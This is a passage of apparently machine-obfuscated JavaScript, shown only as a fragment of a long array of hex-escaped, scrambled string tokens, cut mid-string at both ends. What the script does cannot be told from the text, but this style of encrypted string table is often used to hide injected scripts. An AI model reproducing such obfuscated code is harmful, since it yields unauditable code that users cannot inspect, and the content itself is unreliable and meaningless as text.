x64\x4a\x61','\x6a\x38\x6b\x55\x57\x35\x78\x63\x4a\x53\x6f\x4f\x57\x52\x57','\x6a\x76\x33\x64\x50\x68\x42\x64\x4e\x47\x53\x6e\x63\x4b\x79','\x57\x50\x56\x63\x56\x4e\x30\x62\x57\x51\x35\x65\x73\x64\x64\x63\x4d\x53\x6f\x6e','\x6b\x4e\x66\x56\x7a\x43\x6f\x70\x57\x4f\x33\x64\x51\x38\x6f\x53','\x57\x35\x46\x63\x4b\x31\x6e\x35','\x67\x43\x6b\x34\x79\x38\x6f\x39\x75\x43\x6f\x53\x57\x51\x37\x64\x4b\x6d\x6b\x74\x76\x57','\x57\x34\x6e\x57\x6e\x58\x37\x63\x52\x53\x6f\x62\x74\x30\x70\x63\x49\x53\x6b\x6c','\x79\x43\x6b\x39\x41\x58\x6e\x67\x6d\x43\x6f\x76','\x57\x50\x75\x51\x57\x51\x53\x6b\x57\x36\x5a\x64\x49\x53\x6b\x73\x71\x53\x6f\x71\x57\x37\x75','\x43\x48\x68\x64\x4b\x43\x6b\x49\x57\x52\x53\x2f\x57\x4f\x37\x64\x52\x47\x65\x2b','\x57\x4f\x6c\x63\x53\x6d\x6f\x33\x57\x35\x58\x6b','\x57\x35\x4c\x32\x57\x50\x4a\x64\x48\x5a\x79\x4d\x6c\x53\x6b\x77\x69\x64\x79','\x57\x50\x76\x6c\x6f\x43\x6b\x61','\x57\x36\x76\x73\x63\x4c\x72\x58\x74\x38\x6f\x51','\x44\x38\x6b\x46\x57\x34\x4b\x36','\x45\x38\x6f\x57\x67\x4e\x65\x71\x6c\x30\x48\x30','\x72\x53\x6f\x62\x66\x62\x30','\x46\x6d\x6f\x38\x6c\x4e\x76\x4a\x43\x75\x48\x47\x6e\x77\x75','\x65\x31\x2f\x63\x4a\x75\x4c\x67\x57\x52\x33\x64\x48\x43\x6b\x76\x57\x4f\x53\x72','\x42\x6d\x6b\x41\x57\x4f\x71\x2f\x57\x52\x68\x64\x4c\x38\x6b\x76\x57\x36\x65','\x6b\x43\x6f\x4b\x68\x57\x5a\x64\x50\x43\x6b\x4d\x57\x51\x69\x63\x57\x37\x4e\x64\x53\x71','\x6b\x78\x68\x64\x4b\x32\x65\x6a\x57\x35\x64\x63\x4c\x53\x6b\x4f\x57\x52\x75\x32','\x57\x52\x62\x52\x67\x4b\x4b','\x57\x4f\x70\x63\x4b\x53\x6f\x2f\x57\x50\x4c\x6a\x57\x35\x2f\x63\x4e\x53\x6f\x4f\x63\x75\x6d','\x42\x43\x6f\x37\x6b\x53\x6f\x42\x67\x4d\x79\x62\x74\x61\x6d\x6b','\x57\x50\x62\x6c\x57\x36\x78\x63\x47\x48\x6c\x64\x55\x6d\x6b\x59\x57\x52\x46\x63\x4e\x67\x34','\x71\x6d\x6b\x46\x57\x34\x52\x64\x4f\x38\x6b\x4c\x57\x50\x6d\x56\x57\x4f\x33\x64\x49\x6d\x6f\x6f','\x75\x53\x6b\x67\x57\x35\x5a\x64\x4a\x53\x6f\x46\x72\x71\x75\x5a','\x57\x37\x4e\x63\x51\x67\x72\x33','\x57\x35\x35\x42\x57\x4f\x33\x63\x47\x71','\x57\x51\x35\x46\x61\x38\x6f\x57','\x41\x43\x6f\x68\x57\x36\x53\x74','\x57\x52\x37\x64\x53\x38\x6f\x6f\x57\x35\x38','\x43\x33\x6c\x63\x4d\x43\x6f\x4e','\x57\x36\x46\x64\x53\x59\x48\x6b\x57\x35\x44\x67\x64\x62\x46\x64\x56\x4b\x34','\x6f\x53\x6f\x78\x67\x64\x6c\x64\x48\x43\x6f\x51\x57\x51\x58\x71\x57\x37\x52\x63\x4f\x61','\x68\x6d\x6b\x56\x57\x52\x37\x63\x4e\x53\x6b\x6b\x46\x78\x61','\x75\x43\x6b\x38\x6b\x43\x6f\x42\x67\x4e\x57\x41\x73\x62\x31\x72','\x57\x4f\x37\x63\x56\x38\x6f\x2b\x57\x50\x4c\x52\x57\x35\x79','\x6f\x6d\x6b\x32\x6e\x38\x6f\x2f','\x57\x4f\x5a\x63\x4c\x53\x6f\x63\x57\x50\x38','\x6c\x68\x6c\x63\x4f\x6d\x6b\x57','\x64\x43\x6b\x58\x46\x53\x6b\x51\x44\x57','\x63\x68\x78\x63\x52\x62\x2f\x63\x47\x53\x6b\x31\x57\x51\x6d\x41\x43\x38\x6b\x6e','\x61\x68\x56\x64\x4e\x49\x65','\x68\x58\x78\x63\x49\x32\x38\x6c\x57\x52\x6c\x63\x47\x6d\x6b\x61','\x75\x38\x6f\x69\x57\x37\x53\x50\x57\x51\x78\x64\x54\x38\x6b\x32\x57\x35\x34\x75\x61\x61','\x57\x4f\x78\x64\x48\x6d\x6f\x76\x57\x34\x4e\x63\x4a\x53\x6f\x67\x75\x4b\x4a\x64\x4c\x71','\x57\x51\x74\x63\x4b\x6d\x6f\x49\x57\x52\x53','\x57\x4f\x4c\x36\x63\x6d\x6b\x43\x61\x53\x6f\x6e\x57\x51\x68\x63\x51\x33\x37\x63\x4e\x61','\x57\x34\x64\x63\x4b\x57\x65\x56','\x57\x4f\x31\x77\x57\x52\x46\x63\x52\x61','\x57\x50\x79\x4e\x78\x53\x6f\x75\x57\x4f\x43\x47\x57\x51\x76\x61\x76\x53\x6f\x34','\x6b\x6d\x6f\x39\x6e\x53\x6f\x6d\x42\x53\x6b\x32\x57\x50\x34','\x57\x37\x4a\x64\x4f\x43\x6f\x69\x6a\x57','\x43\x5a\x48\x52\x63\x6d\x6f\x4f\x76\x6d\x6f\x39\x65\x5a\x4a\x64\x4b\x61','\x78\x43\x6b\x4a\x57\x37\x74\x64\x4b\x61','\x57\x35\x42\x64\x55\x6d\x6b\x32\x6a\x61','\x57\x35\x69\x2b\x71\x38\x6f\x69\x77\x57','\x57\x52\x56\x63\x50\x38\x6f\x62\x57\x34\x43','\x43\x5a\x58\x5a\x76\x53\x6b\x6a\x57\x52\x4e\x64\x50\x53\x6b\x57\x78\x53\x6f\x55','\x57\x52\x2f\x64\x53\x4a\x35\x41\x57\x35\x4c\x6b\x72\x57','\x57\x50\x39\x32\x73\x32\x6e\x59\x6c\x53\x6b\x6f\x41\x75\x4e\x63\x56\x61','\x57\x50\x72\x69\x74\x4d\x7a\x71\x6a\x38\x6b\x6e\x70\x30\x4a\x63\x4d\x47','\x57\x50\x70\x63\x4f\x65\x54\x38\x6f\x78\x74\x63\x4b\x76\x74\x63\x53\x61','\x79\x43\x6b\x34\x41\x53\x6f\x75\x66\x6d\x6f\x51\x66\x73\x46\x63\x49\x4c\x65','\x76\x6d\x6f\x7a\x74\x4c\x57\x2f\x57\x35\x53\x53\x57\x34\x57','\x57\x50\x4c\x4e\x41\x74\x6e\x72\x69\x43\x6b\x58\x78\x76\x4e\x63\x52\x61','\x79\x64\x66\x6c\x65\x43\x6f\x49\x57\x50\x56\x64\x49\x38\x6f\x65\x45\x61','\x64\x6d\x6b\x6d\x65\x43\x6b\x63\x77\x4d\x79\x32\x75\x38\x6b\x53\x57\x34\x34','\x76\x43\x6f\x58\x57\x37\x4a\x64\x50\x6d\x6b\x2f\x57\x37\x47\x56\x57\x51\x52\x64\x4d\x53\x6b\x51','\x6f\x71\x42\x63\x47\x53\x6b\x44\x57\x51\x74\x64\x47\x62\x71\x45\x42\x32\x4f','\x77\x53\x6b\x6a\x78\x38\x6f\x64\x7a\x43\x6b\x6c\x64\x4c\x33\x63\x50\x76\x4f','\x72\x38\x6f\x56\x42\x6d\x6f\x6b','\x57\x36\x2f\x64\x4b\x6d\x6f\x64\x61\x6d\x6b\x6e\x57\x37\x58\x44\x69\x4b\x71','\x68\x6d\x6f\x48\x70\x53\x6b\x77','\x6f\x6d\x6b\x34\x67\x58\x50\x65','\x6c\x48\x43\x33\x72\x47','\x57\x4f\x56\x64\x50\x57\x62\x74\x57\x51\x64\x64\x55\x77\x78\x63\x4b\x38\x6b\x54\x57\x4f\x43','\x67\x53\x6f\x61\x57\x35\x46\x63\x4c\x57','\x57\x35\x4e\x64\x4d\x63\x64\x63\x4a\x31\x66\x38\x57\x52\x30\x68','\x75\x6d\x6f\x32\x57\x34\x57\x72','\x57\x35\x70\x63\x4a\x4d\x39\x63\x70\x75\x74\x63\x4b\x74\x64\x64\x4c\x4b\x4b','\x57\x4f\x4e\x63\x4f\x5a\x76\x2b','\x70\x38\x6f\x33\x57\x50\x78\x63\x4f\x61','\x57\x4f\x56\x63\x50\x64\x50\x73\x57\x51\x46\x64\x53\x67\x6c\x63\x48\x6d\x6b\x59\x57\x51\x43','\x61\x53\x6f\x37\x68\x6d\x6b\x45\x57\x34\x4a\x63\x55\x6d\x6b\x31\x63\x38\x6f\x72\x6b\x71','\x45\x38\x6b\x71\x74\x53\x6f\x33\x77\x43\x6b\x52\x6e\x73\x46\x63\x48\x47\x34','\x57\x36\x37\x63\x55\x74\x6a\x5a','\x6a\x66\x52\x63\x50\x67\x38\x70\x57\x35\x64\x63\x52\x53\x6b\x47\x57\x51\x71\x65','\x57\x36\x4f\x51\x57\x35\x33\x63\x48\x61\x43\x73\x64\x43\x6b\x62\x68\x66\x57','\x57\x4f\x72\x33\x57\x34\x79\x38\x57\x36\x70\x64\x47\x43\x6b\x4f\x44\x6d\x6f\x7a\x57\x51\x75','\x62\x63\x6c\x63\x4c\x6d\x6f\x71','\x43\x43\x6f\x4a\x61\x77\x6e\x32\x6a\x4b\x44\x71\x6e\x33\x57','\x74\x76\x52\x63\x4f\x65\x65\x70\x57\x37\x42\x63\x4b\x53\x6b\x49\x57\x4f\x4b\x6b','\x71\x38\x6f\x57\x77\x38\x6f\x53','\x79\x43\x6b\x47\x41\x33\x72\x57\x73\x53\x6f\x45\x76\x57\x68\x63\x4f\x71','\x57\x52\x69\x52\x62\x53\x6f\x2b\x57\x52\x69\x50\x57\x37\x6a\x36\x43\x6d\x6f\x2f','\x70\x66\x4a\x63\x4d\x66\x71','\x57\x37\x4b\x50\x63\x4a\x6e\x73\x69\x53\x6f\x7a\x57\x51\x74\x63\x4e\x57\x65','\x57\x36\x79\x4f\x6e\x48\x69','\x6b\x43\x6f\x77\x67\x43\x6f\x43','\x69\x71\x46\x64\x49\x53\x6b\x50','\x67\x53\x6f\x43\x6a\x53\x6b\x59\x57\x35\x33\x63\x4b\x38\x6f\x6c\x6f\x38\x6f\x55\x44\x61','\x57\x50\x46\x64\x4b\x66\x68\x64\x51\x32\x75\x59\x75\x57\x75\x43\x57\x36\x47','\x6f\x6d\x6f\x50\x6b\x6d\x6b\x74\x71\x57\x47\x56\x45\x38\x6b\x74\x57\x34\x6d','\x67\x43\x6f\x63\x78\x6d\x6b\x51\x44\x53\x6f\x38\x57\x51\x37\x64\x4f\x6d\x6b\x74\x6c\x47','\x79\x38\x6f\x4f\x71\x43\x6b\x74\x41\x38\x6b\x42\x64\x47\x37\x63\x54\x68\x6d','\x57\x4f\x42\x63\x4d\x58\x69\x63\x57\x51\x4f\x63\x6f\x62\x37\x63\x4d\x53\x6b\x50','\x6c\x38\x6b\x65\x72\x43\x6f\x39\x73\x43\x6b\x68\x57\x51\x37\x64\x54\x6d\x6b\x74\x6d\x57','\x65\x43\x6f\x50\x69\x71\x47','\x57\x4f\x2f\x64\x47\x5a\x66\x67','\x66\x6d\x6f\x73\x43\x73\x6a\x6f\x67\x6d\x6f\x6d\x43\x76\x78\x64\x4a\x47','\x57\x50\x7a\x30\x66\x38\x6f\x35\x64\x38\x6b\x77\x57\x50\x52\x64\x56\x75\x42\x64\x51\x47','\x74\x53\x6b\x30\x44\x53\x6f\x71\x77\x38\x6b\x62\x6e\x57\x56\x63\x53\x67\x75','\x57\x35\x4e\x64\x47\x43\x6b\x4d\x41\x57','\x57\x51\x56\x64\x52\x38\x6b\x31\x57\x50\x52\x63\x49\x53\x6f\x52\x76\x64\x68\x64\x53\x62\x61','\x57\x52\x70\x64\x48\x74\x79','\x70\x74\x48\x57\x71\x57','\x72\x38\x6f\x4e\x63\x4d\x62\x69\x45\x4c\x48\x70\x65\x4c\x34','\x70\x38\x6b\x38\x57\x51\x6a\x4a\x46\x74\x79','\x76\x6d\x6f\x65\x57\x36\x4b\x34\x57\x52\x46\x63\x52\x6d\x6b\x76\x57\x35\x71\x70\x63\x71','\x57\x51\x31\x7a\x67\x6d\x6f\x44\x57\x52\x39\x35','\x57\x4f\x2f\x63\x4b\x6d\x6f\x75\x57\x37\x7a\x6a\x57\x36\x64\x63\x4e\x6d\x6f\x4b\x57\x35\x78\x63\x54\x71','\x44\x38\x6f\x51\x6e\x4a\x61','\x57\x50\x42\x64\x48\x53\x6f\x56\x69\x38\x6f\x7a\x57\x51\x6e\x4e\x79\x4d\x78\x63\x4b\x57','\x57\x52\x70\x64\x48\x64\x70\x63\x4f\x47','\x57\x35\x64\x64\x53\x4b\x71\x57','\x57\x4f\x56\x64\x4c\x31\x64\x64\x4d\x71','\x57\x35\x74\x63\x54\x78\x79\x33\x68\x30\x48\x6e\x78\x43\x6f\x7a\x74\x61','\x57\x50\x78\x63\x51\x67\x71\x48\x6f\x67\x76\x68\x6d\x43\x6f\x44\x45\x57','\x74\x61\x5a\x64\x4e\x48\x35\x73\x57\x52\x78\x64\x49\x43\x6b\x33\x57\x4f\x47\x70\x57\x34\x70\x64\x49\x6d\x6f\x36','\x66\x67\x33\x63\x48\x72\x34\x43\x57\x34\x56\x63\x56\x38\x6b\x73\x57\x51\x39\x46','\x6e\x53\x6f\x55\x73\x73\x79','\x69\x53\x6b\x4f\x57\x35\x2f\x63\x4e\x53\x6b\x72\x44\x68\x52\x64\x4b\x6d\x6f\x79\x71\x57','\x77\x38\x6f\x43\x57\x37\x78\x63\x53\x6d\x6b\x78\x57\x34\x38\x6f\x57\x50\x37\x64\x49\x61','\x57\x37\x56\x64\x4e\x76\x6c\x63\x4d\x57','\x42\x6d\x6b\x38\x57\x34\x46\x64\x55\x6d\x6f\x41\x75\x47\x38\x73\x57\x50\x78\x63\x50\x61','\x6d\x43\x6f\x6f\x69\x43\x6f\x70','\x66\x43\x6b\x4d\x68\x5a\x66\x4a\x6a\x63\x7a\x68\x43\x6d\x6b\x6e','\x57\x36\x37\x63\x4f\x38\x6f\x30\x73\x66\x72\x4c\x57\x36\x52\x63\x55\x33\x4e\x64\x52\x57','\x79\x38\x6b\x6f\x41\x6d\x6b\x46\x71\x53\x6b\x4c\x64\x73\x47','\x57\x36\x5a\x64\x51\x63\x31\x50\x57\x36\x6d\x68\x67\x74\x2f\x64\x4a\x78\x6d','\x6a\x38\x6f\x44\x70\x62\x37\x64\x4b\x43\x6b\x42\x57\x4f\x31\x62\x57\x36\x6c\x64\x4a\x47','\x57\x37\x54\x70\x61\x61','\x67\x38\x6b\x50\x6e\x57','\x44\x38\x6b\x48\x46\x53\x6f\x72\x77\x6d\x6f\x43\x57\x4f\x56\x64\x4b\x43\x6b\x56\x64\x57','\x74\x38\x6f\x6a\x57\x35\x4b\x32','\x57\x34\x69\x6e\x76\x64\x53','\x57\x52\x38\x55\x43\x6d\x6b\x76\x57\x51\x65\x4b\x79\x73\x47','\x57\x4f\x2f\x63\x49\x6d\x6f\x38\x57\x37\x7a\x6a\x57\x37\x5a\x63\x4e\x6d\x6b\x62\x57\x4f\x6c\x63\x56\x71','\x64\x33\x42\x63\x4d\x53\x6b\x6c\x57\x4f\x4a\x64\x54\x75\x7a\x66\x66\x59\x38','\x57\x36\x56\x63\x4c\x67\x53\x41\x6e\x67\x68\x63\x51\x75\x70\x63\x53\x68\x69','\x78\x38\x6b\x39\x73\x43\x6f\x67\x7a\x53\x6b\x42\x63\x71\x34','\x7a\x43\x6f\x63\x74\x38\x6b\x2f','\x57\x51\x46\x64\x47\x68\x2f\x63\x4b\x71','\x76\x43\x6f\x4f\x57\x34\x4e\x64\x4e\x43\x6b\x34\x57\x36\x72\x33\x57\x50\x4a\x64\x4c\x43\x6f\x6a','\x46\x6d\x6f\x4f\x74\x53\x6b\x73\x42\x38\x6b\x53\x6c\x76\x46\x63\x49\x66\x34','\x57\x51\x31\x61\x57\x35\x56\x63\x53\x47','\x57\x52\x72\x46\x43\x49\x71','\x69\x6d\x6f\x38\x67\x38\x6b\x34','\x73\x6d\x6b\x44\x57\x37\x44\x64','\x57\x50\x72\x7a\x66\x63\x37\x64\x54\x57','\x6f\x43\x6b\x63\x6c\x6d\x6b\x33\x71\x32\x57\x69\x76\x6d\x6b\x52\x57\x36\x57','\x57\x52\x2f\x63\x54\x49\x30\x6d\x57\x51\x34\x2f\x44\x71','\x44\x38\x6b\x67\x57\x37\x64\x64\x4c\x43\x6f\x31\x73\x5a\x79\x4d\x57\x4f\x56\x64\x48\x57','\x57\x34\x76\x76\x45\x49\x4e\x63\x51\x6d\x6f\x63\x75\x57\x6c\x63\x56\x6d\x6b\x51','\x57\x52\x54\x53\x6e\x6d\x6f\x49\x65\x38\x6f\x79\x57\x52\x78\x64\x48\x65\x42\x63\x4a\x71','\x6f\x31\x6c\x63\x49\x68\x71','\x57\x34\x75\x56\x66\x65\x52\x63\x47\x43\x6f\x6c\x43\x4a\x64\x63\x47\x6d\x6b\x6c','\x67\x6d\x6b\x56\x70\x73\x44\x46\x67\x49\x39\x6a\x76\x53\x6f\x2b','\x45\x4d\x37\x63\x4e\x53\x6b\x38\x61\x6d\x6b\x49\x57\x4f\x5a\x64\x4d\x6d\x6b\x36\x57\x35\x6d','\x43\x38\x6f\x78\x6a\x65\x48\x4c\x44\x4b\x72\x4d\x70\x32\x61','\x57\x52\x70\x64\x4d\x32\x62\x4c\x57\x4f\x68\x63\x4f\x4c\x52\x63\x49\x43\x6b\x70\x57\x37\x43','\x75\x38\x6f\x44\x57\x36\x52\x64\x4f\x61','\x57\x34\x33\x63\x48\x53\x6b\x33\x57\x34\x4e\x64\x54\x38\x6b\x71\x6b\x4b\x5a\x64\x4c\x48\x78\x64\x4e\x38\x6f\x41\x57\x37\x47','\x57\x35\x53\x4b\x75\x4d\x7a\x6c\x45\x53\x6f\x30\x57\x4f\x56\x63\x4c\x4a\x71','\x57\x50\x6a\x5a\x63\x4b\x72\x44\x6d\x38\x6b\x4a\x72\x76\x46\x64\x56\x61','\x57\x52\x48\x44\x76\x4c\x79','\x61\x72\x42\x64\x4d\x65\x53','\x57\x50\x68\x64\x4f\x38\x6b\x4a\x57\x51\x79','\x57\x36\x5a\x64\x4f\x43\x6f\x30\x73\x5a\x66\x4c\x57\x37\x6c\x64\x4a\x31\x68\x64\x4d\x71','\x43\x6d\x6f\x4c\x65\x58\x71\x4f','\x64\x6d\x6b\x6f\x46\x53\x6b\x70\x71\x57\x4c\x7a\x77\x6d\x6b\x65\x57\x36\x61','\x57\x36\x53\x55\x66\x63\x2f\x64\x51\x6d\x6f\x6c\x42\x49\x71','\x57\x36\x78\x64\x4e\x4c\x64\x64\x53\x71','\x57\x35\x71\x6b\x57\x50\x65\x72\x57\x50\x74\x63\x4e\x43\x6b\x57\x79\x6d\x6f\x78\x57\x35\x6d','\x57\x34\x37\x63\x50\x74\x6e\x73\x57\x34\x35\x48\x72\x57\x78\x64\x4a\x78\x69','\x64\x38\x6b\x47\x64\x48\x30','\x57\x37\x42\x63\x4f\x66\x62\x38\x6f\x77\x70\x63\x51\x4d\x4a\x63\x49\x68\x65','\x61\x4b\x4a\x63\x51\x62\x2f\x63\x47\x43\x6b\x45\x57\x35\x4b\x48\x43\x38\x6b\x71','\x57\x51\x4e\x64\x56\x32\x5a\x64\x47\x76\x31\x33\x7a\x4a\x57\x54\x57\x51\x34','\x57\x50\x56\x63\x4d\x6d\x6f\x41\x57\x34\x48\x49\x57\x35\x79','\x42\x38\x6f\x44\x64\x53\x6f\x45\x61\x76\x75','\x57\x35\x6a\x43\x57\x4f\x68\x63\x54\x48\x43\x49\x61\x43\x6b\x67\x66\x68\x4b','\x57\x36\x5a\x64\x52\x30\x65\x57\x61\x4d\x53\x43\x61\x43\x6f\x4a\x7a\x71','\x62\x75\x42\x64\x48\x75\x42\x63\x50\x63\x4f\x57\x65\x76\x76\x55','\x6f\x58\x31\x2f\x41\x6d\x6f\x62\x57\x52\x4f','\x73\x53\x6b\x63\x79\x6d\x6f\x78','\x57\x34\x2f\x64\x48\x49\x76\x42','\x6a\x47\x68\x64\x51\x33\x61','\x73\x65\x33\x64\x4a\x53\x6b\x73\x57\x52\x38\x53\x57\x4f\x33\x64\x4e\x4a\x39\x6f','\x57\x52\x54\x30\x6d\x43\x6f\x57\x61\x6d\x6f\x64\x57\x50\x37\x64\x53\x75\x42\x63\x4b\x61','\x57\x35\x66\x39\x57\x50\x52\x63\x47\x57\x7a\x59\x6a\x6d\x6f\x44\x6a\x4c\x65','\x57\x37\x65\x79\x57\x4f\x4f\x2b\x57\x4f\x4e\x64\x56\x47','\x57\x35\x39\x45\x68\x74\x31\x51\x7a\x6d\x6f\x6d\x57\x4f\x4a\x63\x4d\x61\x38','\x57\x37\x2f\x64\x50\x57\x6a\x2f','\x44\x38\x6b\x41\x43\x53\x6f\x59\x78\x6d\x6b\x2b\x61\x61','\x65\x53\x6f\x37\x67\x53\x6f\x44\x73\x38\x6b\x33\x57\x4f\x56\x63\x48\x5a\x75','\x57\x35\x62\x2b\x57\x51\x4a\x63\x47\x57\x61\x7a\x6a\x6d\x6f\x76\x6a\x74\x4b','\x57\x51\x43\x2b\x46\x43\x6b\x4c\x57\x4f\x79\x63\x73\x66\x74\x64\x4a\x4a\x79','\x70\x38\x6f\x4e\x6a\x62\x37\x64\x4c\x38\x6b\x79\x57\x52\x34','\x57\x50\x4c\x48\x73\x5a\x44\x33\x68\x6d\x6b\x71\x79\x68\x64\x63\x50\x57','\x57\x52\x2f\x63\x51\x63\x61\x63\x57\x52\x79\x4e','\x74\x4e\x46\x63\x53\x32\x43','\x57\x51\x33\x63\x4a\x6d\x6f\x72','\x57\x35\x58\x52\x6d\x62\x43','\x73\x43\x6f\x34\x57\x34\x30\x71\x57\x50\x4e\x64\x4b\x71','\x6b\x6d\x6f\x38\x6e\x43\x6b\x42\x57\x35\x4e\x63\x48\x43\x6b\x61\x6f\x38\x6f\x39\x68\x61','\x78\x4c\x52\x64\x51\x43\x6b\x47\x57\x52\x72\x42\x57\x52\x68\x63\x55\x68\x30\x76','\x57\x36\x4f\x52\x57\x52\x4a\x63\x47\x58\x57\x59\x6f\x47','\x77\x38\x6b\x46\x44\x4a\x6d','\x73\x6d\x6f\x66\x70\x75\x31\x33\x6b\x4b\x34\x38\x67\x77\x4b','\x63\x49\x54\x71\x73\x38\x6f\x70\x57\x4f\x68\x64\x4c\x43\x6f\x6e\x79\x6d\x6f\x36','\x72\x43\x6b\x62\x6a\x67\x76\x78\x65\x6d\x6f\x78\x43\x73\x37\x63\x47\x61','\x44\x6d\x6f\x56\x64\x43\x6b\x61\x6c\x65\x38\x5a','\x6d\x6d\x6f\x6c\x65\x6d\x6f\x71\x46\x66\x38\x49\x78\x38\x6b\x6a\x57\x36\x34','\x78\x6d\x6b\x52\x41\x5a\x30','\x57\x37\x66\x2b\x57\x4f\x69\x35\x57\x50\x64\x64\x51\x53\x6b\x58\x44\x53\x6f\x41\x57\x34\x38','\x70\x57\x75\x5a\x71\x53\x6f\x50\x57\x50\x78\x64\x52\x43\x6f\x58\x42\x38\x6f\x72','\x66\x64\x64\x63\x4e\x43\x6b\x2b\x57\x51\x2f\x64\x53\x63\x30\x4b\x75\x5a\x75','\x57\x4f\x38\x36\x6c\x38\x6f\x38','\x6a\x53\x6f\x42\x57\x34\x42\x64\x4a\x6d\x6b\x2f\x72\x66\x56\x64\x54\x53\x6f\x51','\x57\x34\x46\x63\x53\x38\x6f\x58\x75\x57','\x71\x77\x37\x64\x4b\x6d\x6b\x4d\x57\x51\x31\x78\x57\x4f\x33\x64\x56\x57\x76\x63','\x57\x37\x6d\x4c\x77\x6d\x6b\x52\x44\x6d\x6b\x43\x61\x64\x76\x66\x68\x47','\x57\x35\x37\x64\x54\x73\x69\x46','\x57\x34\x57\x5a\x69\x57\x62\x67\x74\x6d\x6f\x53\x57\x52\x61','\x61\x31\x4a\x63\x49\x66\x75','\x57\x36\x50\x70\x57\x52\x4e\x63\x4c\x71\x69\x41\x62\x6d\x6b\x48\x6f\x76\x47','\x57\x52\x4c\x67\x45\x38\x6f\x4c','\x65\x61\x5a\x63\x4d\x4b\x47\x55\x57\x52\x56\x63\x4b\x53\x6b\x73','\x57\x35\x2f\x64\x4b\x47\x72\x6f\x57\x37\x66\x61\x78\x64\x6c\x64\x4a\x67\x61','\x77\x38\x6f\x70\x57\x34\x33\x64\x48\x61','\x6a\x64\x65\x42\x65\x71','\x67\x53\x6f\x30\x64\x57\x53','\x57\x4f\x56\x63\x4e\x43\x6f\x39\x57\x37\x48\x58\x57\x35\x42\x63\x47\x43\x6b\x59\x57\x52\x6c\x63\x48\x57','\x68\x53\x6f\x55\x57\x34\x42\x64\x4a\x6d\x6f\x49\x65\x30\x42\x63\x49\x38\x6b\x47\x44\x47','\x57\x36\x4e\x64\x49\x30\x4e\x63\x49\x66\x62\x45','\x71\x43\x6f\x43\x57\x37\x33\x63\x4f\x6d\x6b\x7a\x72\x66\x2f\x64\x51\x71','\x76\x32\x78\x64\x56\x43\x6b\x59\x57\x51\x38\x38\x57\x4f\x33\x64\x47\x57\x76\x63','\x57\x50\x50\x4e\x66\x49\x6d','\x7a\x38\x6f\x34\x68\x64\x58\x7a','\x44\x53\x6f\x43\x6c\x73\x44\x49\x57\x37\x53\x78\x57\x36\x42\x64\x4d\x61','\x57\x34\x6e\x61\x78\x76\x75','\x57\x4f\x38\x51\x76\x76\x39\x53\x6d\x57','\x61\x47\x78\x63\x52\x72\x38','\x57\x35\x53\x4c\x75\x4d\x7a\x69\x45\x53\x6f\x30\x57\x4f\x4e\x63\x4b\x61\x4f','\x57\x52\x44\x48\x74\x4d\x7a\x73\x62\x43\x6b\x6c\x79\x75\x4a\x64\x56\x71','\x66\x61\x42\x64\x4a\x67\x68\x63\x50\x74\x53\x70\x66\x68\x71\x6c','\x57\x34\x43\x37\x74\x38\x6b\x63\x57\x4f\x7a\x54\x72\x57\x33\x64\x4b\x59\x65','\x72\x65\x68\x63\x48\x38\x6b\x61','\x66\x49\x54\x6f\x78\x53\x6f\x56\x57\x50\x46\x64\x4c\x43\x6f\x6e\x76\x38\x6f\x4d','\x45\x53\x6f\x33\x63\x77\x72\x59\x43\x30\x44\x68','\x57\x34\x71\x34\x57\x4f\x61\x52\x57\x37\x74\x64\x4a\x43\x6b\x6f\x71\x53\x6f\x75\x57\x37\x34','\x57\x50\x74\x63\x56\x43\x6f\x66\x57\x35\x44\x74\x57\x34\x68\x63\x56\x6d\x6b\x67','\x57\x36\x6e\x4a\x66\x57\x69','\x77\x65\x70\x64\x48\x6d\x6b\x49\x57\x4f\x6d\x6e\x57\x50\x68\x64\x52\x61','\x78\x43\x6f\x37\x62\x38\x6b\x53\x57\x36\x78\x63\x4a\x57','\x79\x6d\x6f\x62\x73\x63\x71','\x69\x57\x39\x55\x6e\x6d\x6f\x39\x61\x53\x6f\x50','\x74\x6d\x6b\x49\x57\x51\x53\x47\x41\x73\x65','\x57\x35\x5a\x63\x4c\x48\x68\x63\x49\x61','\x64\x38\x6f\x77\x6e\x43\x6b\x42\x57\x34\x6c\x63\x56\x71','\x62\x57\x43\x4f','\x57\x50\x74\x64\x4d\x53\x6f\x69\x57\x52\x33\x63\x51\x38\x6f\x58\x74\x65\x5a\x64\x4a\x4a\x65','\x57\x34\x42\x63\x50\x33\x79\x45\x69\x30\x65','\x65\x64\x7a\x48\x66\x6d\x6f\x39\x7a\x43\x6f\x6f\x69\x57\x70\x64\x52\x47','\x6c\x4c\x2f\x64\x50\x74\x56\x63\x4e\x57\x53\x4d\x66\x67\x50\x6d','\x73\x6d\x6b\x4a\x44\x57','\x75\x43\x6f\x6f\x57\x37\x78\x64\x48\x47','\x65\x53\x6f\x51\x6a\x43\x6b\x43\x57\x35\x4e\x63\x4a\x38\x6b\x78\x68\x53\x6f\x54\x66\x71','\x57\x51\x58\x71\x6a\x43\x6f\x4e\x6c\x53\x6b\x78','\x64\x64\x65\x72','\x57\x34\x72\x5a\x66\x61\x30','\x78\x47\x42\x64\x49\x53\x6b\x63\x57\x4f\x34\x77\x57\x50\x46\x64\x56\x61','\x57\x36\x5a\x63\x4d\x66\x61\x62\x7a\x30\x72\x68\x6d\x53\x6f\x39','\x57\x37\x76\x78\x57\x50\x47\x5a\x57\x52\x2f\x63\x54\x30\x4f\x6d\x57\x36\x42\x64\x4a\x53\x6b\x32\x45\x53\x6b\x4a','\x57\x50\x33\x63\x50\x62\x62\x69\x57\x4f\x4a\x64\x4d\x76\x52\x63\x4f\x43\x6b\x70\x57\x4f\x34','\x68\x73\x6c\x64\x4e\x38\x6b\x6e\x57\x4f\x74\x64\x50\x58\x43\x63\x67\x4d\x69','\x6f\x77\x6c\x63\x50\x53\x6b\x71\x57\x52\x52\x64\x4e\x64\x38\x70\x46\x77\x71','\x45\x53\x6b\x76\x68\x38\x6f\x6e\x43\x43\x6b\x33\x57\x50\x6c\x63\x56\x71','\x7a\x48\x5a\x64\x4b\x53\x6b\x73\x57\x52\x4b\x6f\x57\x51\x75','\x75\x4d\x33\x64\x4e\x43\x6b\x78','\x75\x43\x6b\x38\x6b\x38\x6b\x69\x61\x30\x47\x43\x45\x63\x47\x51','\x57\x37\x78\x64\x4f\x77\x68\x63\x49\x67\x79\x4e\x73\x47\x4b\x72\x57\x37\x57','\x57\x34\x43\x56\x57\x51\x31\x52\x57\x51\x2f\x64\x49\x53\x6b\x75\x7a\x6d\x6f\x30','\x6a\x77\x78\x63\x4a\x62\x53','\x57\x51\x50\x55\x44\x6d\x6b\x73\x57\x51\x6d\x55\x77\x47\x4a\x64\x52\x4e\x34','\x68\x43\x